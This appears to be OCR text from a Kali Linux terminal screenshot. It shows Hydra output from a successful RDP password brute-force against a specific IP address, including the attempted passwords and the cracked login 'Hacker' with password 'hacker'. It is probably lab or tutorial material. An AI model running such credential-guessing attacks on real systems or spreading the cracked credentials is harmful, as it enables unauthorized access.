 1 2 3 4
22:53
kali@kali: ~
File Actions Edit View Help
(0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "musings" - 9 of 36 [chil
d 0] (0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "curbside" - 10 of 36 [ch
ild 0] (0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "likes" - 11 of 36 [child
 0] (0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "tops" - 12 of 36 [child
0] (0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "funcat" - 13 of 36 [chil
d 0] (0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "rene" - 14 of 36 [child
0] (0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "bitumen" - 15 of 36 [chi
ld 0] (0/0)
[ATTEMPT] target 45.76.251.189 - login "Hacker" - pass "hacker" - 16 of 36 [chil
d 0] (0/0)
[3389][rdp] host: 45.76.251.189   login: Hacker   password: hacker
[STATUS] attack finished for 45.76.251.189 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-03 22:52:
50
(kali㉿kali)-[~]
$
KALI LINUX
"the quieter you become, the more you are able to hear"
Tras
File Sys
Hom